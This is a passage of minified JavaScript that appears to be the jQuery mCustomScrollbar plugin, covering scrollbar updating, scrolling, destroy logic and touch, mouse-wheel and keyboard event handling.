e,t,a,n,o,i=A(this);i.data(P)&&(t=(e=i.data(P)).opt,o=A("#mCSB_"+e.idx+"_container"),a=A("#mCSB_"+e.idx),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],o.length&&(e.tweenRunning&&J(i),s&&e&&t.callbacks.onBeforeUpdate&&"function"==typeof t.callbacks.onBeforeUpdate&&t.callbacks.onBeforeUpdate.call(this),i.hasClass(w[3])&&i.removeClass(w[3]),i.hasClass(w[4])&&i.removeClass(w[4]),a.css("max-height","none"),a.height()!==i.height()&&a.css("max-height",i.height()),x.call(this),"y"===t.axis||t.advanced.autoExpandHorizontalScroll||o.css("width",v(o)),e.overflowed=S.call(this),M.call(this),t.autoDraggerLength&&C.call(this),b.call(this),B.call(this),o=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)],"x"!==t.axis&&(e.overflowed[0]?n[0].height()>n[0].parent().height()?T.call(this):(Z(i,o[0].toString(),{dir:"y",dur:0,overwrite:"none"}),e.contentReset.y=null):(T.call(this),"y"===t.axis?k.call(this):"yx"===t.axis&&e.overflowed[1]&&Z(i,o[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==t.axis&&(e.overflowed[1]?n[1].width()>n[1].parent().width()?T.call(this):(Z(i,o[1].toString(),{dir:"x",dur:0,overwrite:"none"}),e.contentReset.x=null):(T.call(this),"x"===t.axis?k.call(this):"yx"===t.axis&&e.overflowed[0]&&Z(i,o[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),s&&e&&(2===s&&t.callbacks.onImageLoad&&"function"==typeof t.callbacks.onImageLoad?t.callbacks.onImageLoad.call(this):3===s&&t.callbacks.onSelectorChange&&"function"==typeof t.callbacks.onSelectorChange?t.callbacks.onSelectorChange.call(this):t.callbacks.onUpdate&&"function"==typeof t.callbacks.onUpdate&&t.callbacks.onUpdate.call(this)),G.call(this)))})},scrollTo:function(s,r){if(void 0!==s&&null!=s){var e=d.call(this);return A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(e=i.data(P),o={trigger:"external",scrollInertia:(t=e.opt).scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},a=A.extend(!0,{},o,r),n=Q.call(this,s),o=0<a.scrollInertia&&a.scrollInertia<17?17:a.scrollInertia,n[0]=V.call(this,n[0],"y"),n[1]=V.call(this,n[1],"x"),a.moveDragger&&(n[0]*=e.scrollRatio.y,n[1]*=e.scrollRatio.x),a.dur=ie()?0:o,setTimeout(function(){null!==n[0]&&void 0!==n[0]&&"x"!==t.axis&&e.overflowed[0]&&(a.dir="y",a.overwrite="all",Z(i,n[0].toString(),a)),null!==n[1]&&void 0!==n[1]&&"y"!==t.axis&&e.overflowed[1]&&(a.dir="x",a.overwrite="none",Z(i,n[1].toString(),a))},a.timeout))})}},stop:function(){var e=d.call(this);return A(e).each(function(){var e=A(this);e.data(P)&&J(e)})},disable:function(t){var e=d.call(this);return A(e).each(function(){var e=A(this);e.data(P)&&(e.data(P),G.call(this,"remove"),k.call(this),t&&T.call(this),M.call(this,!0),e.addClass(w[3]))})},destroy:function(){var s=d.call(this);return A(s).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(t=(e=i.data(P)).opt,a=A("#mCSB_"+e.idx),n=A("#mCSB_"+e.idx+"_container"),o=A(".mCSB_"+e.idx+"_scrollbar"),t.live&&m(t.liveSelector||A(s).selector),G.call(this,"remove"),k.call(this),T.call(this),i.removeData(P),ee(this,"mcs"),o.remove(),n.find("img."+w[2]).removeClass(w[2]),a.replaceWith(n.contents()),i.removeClass(l+" _"+P+"_"+e.idx+" "+w[6]+" "+w[7]+" "+w[5]+" "+w[3]).addClass(w[4]))})}},d=function(){return"object"!=typeof A(this)||A(this).length<1?n:this},c=function(e){e.autoDraggerLength=!(-1<A.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<A.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<A.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<A.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<A.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},m=function(e){i[e]&&(clearTimeout(i[e]),ee(i,e))},f=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},h=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},g=function(){var e=A(this),t=e.data(P),a=t.opt,n=a.autoExpandScrollbar?" "+w[1]+"_expand":"",o=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+n+"'><div class='"+w[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div></div><div class='mCSB_draggerRail' /></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+n+"'><div class='"+w[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div></div><div class='mCSB_draggerRail' /></div>"],i="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",s="yx"===a.axis?o[0]+o[1]:"x"===a.axis?o[1]:o[0],r="yx"===a.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",n=a.autoHideScrollbar?" "+w[6]:"",o="x"!==a.axis&&"rtl"===t.langDir?" "+w[7]:"";a.setWidth&&e.css("width",a.setWidth),a.setHeight&&e.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===t.langDir?"989999px":a.setLeft,e.addClass(l+" _"+P+"_"+t.idx+n+o).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+i+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir='"+t.langDir+"' /></div>");o=A("#mCSB_"+t.idx),i=A("#mCSB_"+t.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||i.css("width",v(i)),"outside"===a.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),o.addClass("mCSB_outside").after(s)):(o.addClass("mCSB_inside").append(s),i.wrap(r)),_.call(this);t=[A("#mCSB_"+t.idx+"_dragger_vertical"),A("#mCSB_"+t.idx+"_dragger_horizontal")];t[0].css("min-height",t[0].height()),t[1].css("min-width",t[1].width())},v=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return A(this).outerWidth(!0)}).get())],e=e.parent().width();return e<t[0]?t[0]:e<t[1]?t[1]:"100%"},x=function(){var e=A(this).data(P),t=e.opt,a=A("#mCSB_"+e.idx+"_container");t.advanced.autoExpandHorizontalScroll&&"y"!==t.axis&&(a.css({width:"auto","min-width":0,"overflow-x":"scroll"}),e=Math.ceil(a[0].scrollWidth),3===t.advanced.autoExpandHorizontalScroll||2!==t.advanced.autoExpandHorizontalScroll&&e>a.parent().width()?a.css({width:e,"min-width":"100%","overflow-x":"inherit"}):a.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap())},_=function(){var e=A(this).data(P),t=e.opt,a=A(".mCSB_"+e.idx+"_scrollbar:first"),e=ne(t.scrollButtons.tabindex)?"tabindex='"+t.scrollButtons.tabindex+"'":"",e=["<a href='#' class='"+w[13]+"' "+e+" />","<a href='#' class='"+w[14]+"' "+e+" />","<a href='#' class='"+w[15]+"' "+e+" />","<a href='#' class='"+w[16]+"' "+e+" />"],e=["x"===t.axis?e[2]:e[0],"x"===t.axis?e[3]:e[1],e[2],e[3]];t.scrollButtons.enable&&a.prepend(e[0]).append(e[1]).next(".mCSB_scrollTools").prepend(e[2]).append(e[3])},C=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],e=[t.height()/a.outerHeight(!1),t.width()/a.outerWidth(!1)],t=[parseInt(n[0].css("min-height")),Math.round(e[0]*n[0].parent().height()),parseInt(n[1].css("min-width")),Math.round(e[1]*n[1].parent().width())],a=p&&t[1]<t[0]?t[0]:t[1],e=p&&t[3]<t[2]?t[2]:t[3];n[0].css({height:a,"max-height":n[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":t[0]+"px"}),n[1].css({width:e,"max-width":n[1].parent().width()-10})},b=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],t=[a.outerHeight(!1)-t.height(),a.outerWidth(!1)-t.width()],n=[t[0]/(n[0].parent().height()-n[0].height()),t[1]/(n[1].parent().width()-n[1].width())];e.scrollRatio={y:n[0],x:n[1]}},y=function(e,t,a){var n=a?w[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(w[0]+" "+n),a.toggleClass(w[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(w[0]),a.removeClass(w[1])):(e.addClass(w[0]),a.addClass(w[1])))},S=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=null==e.overflowed?a.height():a.outerHeight(!1),o=null==e.overflowed?a.width():a.outerWidth(!1),e=a[0].scrollHeight,a=a[0].scrollWidth;return n<e&&(n=e),o<a&&(o=a),[n>t.height(),o>t.width()]},T=function(){var e,t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx),i=A("#mCSB_"+a.idx+"_container"),s=[A("#mCSB_"+a.idx+"_dragger_vertical"),A("#mCSB_"+a.idx+"_dragger_horizontal")];J(t),("x"!==n.axis&&!a.overflowed[0]||"y"===n.axis&&a.overflowed[0])&&(s[0].add(i).css("top",0),Z(t,"_resetY")),("y"!==n.axis&&!a.overflowed[1]||"x"===n.axis&&a.overflowed[1])&&(n=e=0,"rtl"===a.langDir&&(n=o.width()-i.outerWidth(!1),e=Math.abs(n/a.scrollRatio.x)),i.css("left",n),s[1].css("left",e),Z(t,"_resetX"))},B=function(){var e,t,a=A(this),n=a.data(P),o=n.opt;n.bindEvents||(s.call(this),o.contentTouchScroll&&O.call(this),D.call(this),o.mouseWheel.enable&&(e=function(){t=setTimeout(function(){A.event.special.mousewheel?(clearTimeout(t),I.call(a[0])):e()},100)})(),U.call(this),Y.call(this),o.advanced.autoScrollOnFocus&&X.call(this),o.scrollButtons.enable&&F.call(this),o.keyboard.enable&&q.call(this),n.bindEvents=!0)},k=function(){var e=A(this),t=e.data(P),a=t.opt,n="mCS_"+t.idx,o=".mCSB_"+t.idx+"_scrollbar",i=A("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+o+" ."+w[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+o+">a"),o=A("#mCSB_"+t.idx+"_container");a.advanced.releaseDraggableSelectors&&i.add(A(a.advanced.releaseDraggableSelectors)),a.advanced.extraDraggableSelectors&&i.add(A(a.advanced.extraDraggableSelectors)),t.bindEvents&&(a=z()?top.document:document,A(document).add(A(a)).unbind("."+n),i.each(function(){A(this).unbind("."+n)}),clearTimeout(e[0]._focusTimeout),ee(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),ee(t.sequential,"step"),clearTimeout(o[0].onCompleteTimeout),ee(o[0],"onCompleteTimeout"),t.bindEvents=!1)},M=function(e){var t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx+"_container_wrapper"),i=o.length?o:A("#mCSB_"+a.idx+"_container"),s=[A("#mCSB_"+a.idx+"_scrollbar_vertical"),A("#mCSB_"+a.idx+"_scrollbar_horizontal")],o=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(a.overflowed[0]&&!e?(s[0].add(o[0]).add(s[0].children("a")).css("display","block"),i.removeClass(w[8]+" "+w[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&o[0].css("display","none"),i.removeClass(w[10])):(s[0].css("display","none"),i.addClass(w[10])),i.addClass(w[8]))),"y"!==n.axis&&(a.overflowed[1]&&!e?(s[1].add(o[1]).add(s[1].children("a")).css("display","block"),i.removeClass(w[9]+" "+w[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&o[1].css("display","none"),i.removeClass(w[11])):(s[1].css("display","none"),i.addClass(w[11])),i.addClass(w[9]))),a.overflowed[0]||a.overflowed[1]?t.removeClass(w[5]):t.addClass(w[5])},W=function(e){var t=e.type,a=e.target.ownerDocument!==document&&null!==frameElement?[A(frameElement).offset().top,A(frameElement).offset().left]:null,n=z()&&e.target.ownerDocument!==top.document&&null!==frameElement?[A(e.view.frameElement).offset().top,A(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[e.originalEvent.pageY-a[0]+n[0],e.originalEvent.pageX-a[1]+n[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var o=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[o.screenY,o.screenX,1<i]:[o.pageY,o.pageX,1<i];default:return a?[e.pageY-a[0]+n[0],e.pageX-a[1]+n[1],!1]:[e.pageY,e.pageX,!1]}},s=function(){var i,o,s,r=A(this),l=r.data(P),d=l.opt,e="mCS_"+l.idx,c=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],m=A("#mCSB_"+l.idx+"_container"),t=A("#"+c[0]+",#"+c[1]),a=d.advanced.releaseDraggableSelectors?t.add(A(d.advanced.releaseDraggableSelectors)):t,n=z()?top.document:document,n=d.advanced.extraDraggableSelectors?A(n).add(A(d.advanced.extraDraggableSelectors)):A(n);function u(e,t,a,n){var o;m[0].idleTimer=d.scrollInertia<233?250:0,a=i.attr("id")===c[1]?(o="x",(i[0].offsetLeft-t+n)*l.scrollRatio.x):(o="y",(i[0].offsetTop-e+a)*l.scrollRatio.y),Z(r,a.toString(),{dir:o,drag:!0})}t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){var t,a,n;e.stopImmediatePropagation(),e.preventDefault(),te(e)&&(R=!0,p&&(document.onselectstart=function(){return!1}),H.call(m,!1),J(r),n=(i=A(this)).offset(),t=W(e)[0]-n.top,a=W(e)[1]-n.left,e=i.height()+n.top,n=i.width()+n.left,t<e&&0<t&&a<n&&0<a&&(o=t,s=a),y(i,"active",d.autoExpandScrollbar))}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=i.offset(),a=W(e)[0]-t.top,t=W(e)[1]-t.left;u(o,s,a,t)}),A(document).add(n).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){var t,a;i&&(a=i.offset(),t=W(e)[0]-a.top,a=W(e)[1]-a.left,o===t&&s===a||u(o,s,t,a))}).add(a).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){i&&(y(i,"active",d.autoExpandScrollbar),i=null),R=!1,p&&(document.onselectstart=null),H.call(m,!0)})},O=function(){var s,r,l,i,d,c,m,u,f,h,p,w,g=A(this),v=g.data(P),x=v.opt,e="mCS_"+v.idx,_=A("#mCSB_"+v.idx),C=A("#mCSB_"+v.idx+"_container"),b=[A("#mCSB_"+v.idx+"_dragger_vertical"),A("#mCSB_"+v.idx+"_dragger_horizontal")],S=[],y=[],T=0,B="yx"===x.axis?"none":"all",k=[],t=C.find("iframe"),a=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],M=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;function n(e){var t;!ae(e)||R||W(e)[2]?L=0:(w=p=0,s=L=1,g.removeClass("mCS_touch_action"),t=C.offset(),r=W(e)[0]-t.top,l=W(e)[1]-t.left,k=[W(e)[0],W(e)[1]])}function o(e){var t,a,n,o,i;!ae(e)||R||W(e)[2]||(x.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),w&&!p||s&&(m=K(),n=_.offset(),t=W(e)[0]-n.top,a=W(e)[1]-n.left,n="mcsLinearOut",S.push(t),y.push(a),k[2]=Math.abs(W(e)[0]-k[0]),k[3]=Math.abs(W(e)[1]-k[1]),v.overflowed[0]&&(o=b[0].parent().height()-b[0].height(),o=0<r-t&&t-r>-(o*v.scrollRatio.y)&&(2*k[3]<k[2]||"yx"===x.axis)),v.overflowed[1]&&(i=b[1].parent().width()-b[1].width(),i=0<l-a&&a-l>-(i*v.scrollRatio.x)&&(2*k[2]<k[3]||"yx"===x.axis)),o||i?(M||e.preventDefault(),p=1):(w=1,g.addClass("mCS_touch_action")),M&&e.preventDefault(),f="yx"===x.axis?[r-t,l-a]:"x"===x.axis?[null,l-a]:[r-t,null],C[0].idleTimer=250,v.overflowed[0]&&E(f[0],T,n,"y","all",!0),v.overflowed[1]&&E(f[1],T,n,"x",B,!0)))}function O(e){var t;!ae(e)||R||W(e)[2]?L=0:(L=1,e.stopImmediatePropagation(),J(g),c=K(),t=_.offset(),i=W(e)[0]-t.top,d=W(e)[1]-t.left,S=[],y=[])}function D(e){var t,a,n,o;!ae(e)||R||W(e)[2]||(s=0,e.stopImmediatePropagation(),w=p=0,u=K(),n=_.offset(),t=W(e)[0]-n.top,o=W(e)[1]-n.left,30<u-m||(a="mcsEaseOut",n=(e=(h=1e3/(u-c))<2.5)?[S[S.length-2],y[y.length-2]]:[0,0],u=e?[t-n[0],o-n[1]]:[t-i,o-d],o=[Math.abs(u[0]),Math.abs(u[1])],h=e?[Math.abs(u[0]/4),Math.abs(u[1]/4)]:[h,h],e=[Math.abs(C[0].offsetTop)-u[0]*I(o[0]/h[0],h[0]),Math.abs(C[0].offsetLeft)-u[1]*I(o[1]/h[1],h[1])],f="yx"===x.axis?[e[0],e[1]]:"x"===x.axis?[null,e[1]]:[e[0],null],h=[4*o[0]+x.scrollInertia,4*o[1]+x.scrollInertia],e=parseInt(x.contentTouchScroll)||0,f[0]=e<o[0]?f[0]:0,f[1]=e<o[1]?f[1]:0,v.overflowed[0]&&E(f[0],h[0],a,"y",B,!1),v.overflowed[1]&&E(f[1],h[1],a,"x",B,!1)))}function I(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?a[0]:a[3]:60<e?3<t?a[3]:a[2]:30<e?8<t?a[1]:6<t?a[0]:4<t?t:a[2]:8<t?t:a[3]}function E(e,t,a,n,o,i){e&&Z(g,e.toString(),{dur:t,scrollEasing:a,dir:n,overwrite:o,drag:i})}C.bind(a[0],function(e){n(e)}).bind(a[1],function(e){o(e)}),_.bind(a[0],function(e){O(e)}).bind(a[2],function(e){D(e)}),t.length&&t.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind(a[0],function(e){n(e),O(e)}).bind(a[1],function(e){o(e)}).bind(a[2],function(e){D(e)})})})},D=function(){var n,o=A(this),i=o.data(P),s=i.opt,r=i.sequential,e="mCS_"+i.idx,l=A("#mCSB_"+i.idx+"_container"),d=l.parent();function c(e,t,a){r.type=a&&n?"stepped":"stepless",r.scrollAmount=10,N(o,e,t,"mcsLinearOut",a?60:null)}l.bind("mousedown."+e,function(e){L||n||(n=1,R=!0)}).add(document).bind("mousemove."+e,function(e){var t,a;!L&&n&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)&&(a=l.offset(),t=W(e)[0]-a.top+l[0].offsetTop,a=W(e)[1]-a.left+l[0].offsetLeft,0<t&&t<d.height()&&0<a&&a<d.width()?r.step&&c("off",null,"stepped"):("x"!==s.axis&&i.overflowed[0]&&(t<0?c("on",38):t>d.height()&&c("on",40)),"y"!==s.axis&&i.overflowed[1]&&(a<0?c("on",37):a>d.width()&&c("on",39))))}).bind("mouseup."+e+" dragend."+e,function(e){L||(n&&(n=0,c("off",null)),R=!1)})},I=function(){var c,m,u,e,f,h,t;function a(e,t){var a,n,o,i,s,r,l,d;J(c),j(c,e.target)||(a="auto"!==u.mouseWheel.deltaFactor?parseInt(u.mouseWheel.deltaFactor):!(p&&e.deltaFactor<100)&&e.deltaFactor||100,n=u.scrollInertia,t="x"===u.axis||"x"===u.mouseWheel.axis?(o="x",i=[Math.round(a*m.scrollRatio.x),parseInt(u.mouseWheel.scrollAmount)],s="auto"!==u.mouseWheel.scrollAmount?i[1]:i[0]>=f.width()?.9*f.width():i[0],r=Math.abs(A("#mCSB_"+m.idx+"_container")[0].offsetLeft),l=h[1][0].offsetLeft,d=h[1].parent().width()-h[1].width(),"y"===u.mouseWheel.axis?e.deltaY||t:e.deltaX):(o="y",i=[Math.round(a*m.scrollRatio.y),parseInt(u.mouseWheel.scrollAmount)],s="auto"!==u.mouseWheel.scrollAmount?i[1]:i[0]>=f.height()?.9*f.height():i[0],r=Math.abs(A("#mCSB_"+m.idx+"_container")[0].offsetTop),l=h[0][0].offsetTop,d=h[0].parent().height()-h[0].height(),e.deltaY||t),"y"===o&&!m.overflowed[0]||"x"===o&&!m.overflowed[1]||((u.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(t=-t),u.mouseWheel.normalizeDelta&&(t=t<0?-1:1),(0<t&&0!==l||t<0&&l!==d||u.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!u.mouseWheel.normalizeDelta&&(s=e.deltaFactor,n=17),Z(c,(r-t*s).toString(),{dir:o,dur:n})))}A(this).data(P)&&(c=A(this),m=c.data(P),u=m.opt,e="mCS_"+m.idx,f=A("#mCSB_"+m.idx),h=[A("#mCSB_"+m.idx+"_dragger_vertical"),A("#mCSB_"+m.idx+"_dragger_horizontal")],(t=A("#mCSB_"+m.idx+"_container").find("iframe")).length&&t.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){a(e,t)})})}),f.bind("mousewheel."+e,function(e,t){a(e,t)}))},E=new Object,z=function(e){var t=!1,a=!1,n=null;if(void 0===e?a="#empty":void 0!==A(e).attr("id")&&(a=A(e).attr("id")),!1!==a&&void 0!==E[a])return E[a];if(e){try{n=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}t=null!==n}else{try{n=top.document.body.innerHTML}catch(e){}t=null!==n}return!1!==a&&(E[a]=t),t},H=function(e){var t=this.find("iframe");t.length&&(e=e?"auto":"none",t.css("pointer-events",e))},j=function(e,t){var a=t.nodeName.toLowerCase(),e=e.data(P).opt.mouseWheel.disableOver;return-1<A.inArray(a,e)&&!(-1<A.inArray(a,["select","textarea"])&&!A(t).is(":focus"))},U=function(){var s,r=A(this),l=r.data(P),e="mCS_"+l.idx,d=A("#mCSB_"+l.idx+"_container"),c=d.parent();A(".mCSB_"+l.idx+"_scrollbar ."+w[12]).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){R=!0,A(e.target).hasClass("mCSB_dragger")||(s=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){R=!1}).bind("click."+e,function(e){if(s&&(s=0,A(e.target).hasClass(w[12])||A(e.target).hasClass("mCSB_draggerRail"))){J(r);var t=A(this),a=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!l.overflowed[1])return;var n="x",o=e.pageX>a.offset().left?-1:1,i=Math.abs(d[0].offsetLeft)-o*(.9*c.width())}else{if(!l.overflowed[0])return;n="y",o=e.pageY>a.offset().top?-1:1,i=Math.abs(d[0].offsetTop)-o*(.9*c.height())}Z(r,i.toString(),{dir:n,scrollEasing:"mcsEaseInOut"})}})},X=function(){var o=A(this),e=o.data(P),i=e.opt,t="mCS_"+e.idx,s=A("#mCSB_"+e.idx+"_container"),r=s.parent();s.bind("focusin."+t,function(e){var n=A(document.activeElement),t=s.find(".mCustomScrollBox").length;n.is(i.advanced.autoScrollOnFocus)&&(J(o),clearTimeout(o[0]._focusTimeout),o[0]._focusTimer=t?17*t:0,o[0]._focusTimeout=setTimeout(function(){var e=[oe(n)[0],oe(n)[1]],t=[s[0].offsetTop,s[0].offsetLeft],a=[0<=t[0]+e[0]&&t[0]+e[0]<r.height()-n.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<r.width()-n.outerWidth(!1)],t="yx"!==i.axis||a[0]||a[1]?"all":"none";"x"===i.axis||a[0]||Z(o,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0}),"y"===i.axis||a[1]||Z(o,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0})},o[0]._focusTimer))})},Y=function(){var t=A(this).data(P),e="mCS_"+t.idx,a=A("#mCSB_"+t.idx+"_container").parent();a.bind("scroll."+e,function(e){0===a.scrollTop()&&0===a.scrollLeft()||A(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var n=A(this),o=n.data(P),i=o.opt,s=o.sequential,e="mCS_"+o.idx,t=".mCSB_"+o.idx+"_scrollbar";A(t+">a").bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){if(e.preventDefault(),te(e)){var t=A(this).attr("class");switch(s.type=i.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;R=!0,o.tweenRunning=!1,a("on",t);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;R=!1,s.dir&&a("off",t);break;case"click":if("stepped"!==s.type||o.tweenRunning)return;a("on",t)}}function a(e,t){s.scrollAmount=i.scrollButtons.scrollAmount,N(n,e,t)}})},q=function(){var s=A(this),r=s.data(P),l=r.opt,d=r.sequential,e="mCS_"+r.idx,t=A("#mCSB_"+r.idx),c=A("#mCSB_"+r.idx+"_container"),m=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",a=c.find("iframe"),n=["blur."+e+" keydown."+e+" keyup."+e];function o(e){switch(e.type){case"blur":r.tweenRunning&&d.dir&&i("off",null);break;case"keydown":case"keyup":var t,a,n=e.keyCode||e.which,o="on";if("x"!==l.axis&&(38===n||40===n)||"y"!==l.axis&&(37===n||39===n)){if((38===n||40===n)&&!r.overflowed[0]||(37===n||39===n)&&!r.overflowed[1])return;"keyup"===e.type&&(o="off"),A(document.activeElement).is(u)||(e.preventDefault(),e.stopImmediatePropagation(),i(o,n))}else 33===n||34===n?((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(J(s),a=34===n?-1:1,a="x"===l.axis||"yx"===l.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",Math.abs(c[0].offsetLeft)-a*(.9*m.width())):(t="y",Math.abs(c[0].offsetTop)-a*(.9*m.height())),Z(s,a.toString(),{dir:t,scrollEasing:"mcsEaseInOut"}))):35!==n&&36!==n||A(document.activeElement).is(u)||((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(a="x"===l.axis||"yx"===l.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",35===n?Math.abs(m.width()-c.outerWidth(!1)):0):(t="y",35===n?Math.abs(m.height()-c.outerHeight(!1)):0),Z(s,a.toString(),{dir:t,scrollEasing:"mcsEaseInOut"})))}function i(e,t){d.type=l.keyboard.scrollType,d.scrollAmount=l.keyboard.scrollAmount,"stepped"===d.type&&r.tweenRunning||N(s,e,t)}}a.length&&a.each(function(){A(this).bind("load",function(){z(this)&&A(this.contentDocument||this.contentWindow.document).bind(n[0],function(e){o(e)})})}),t.attr("tabindex","0").bind(n[0],function(e){o(e)})},N=function(s,e,t,r,l){var 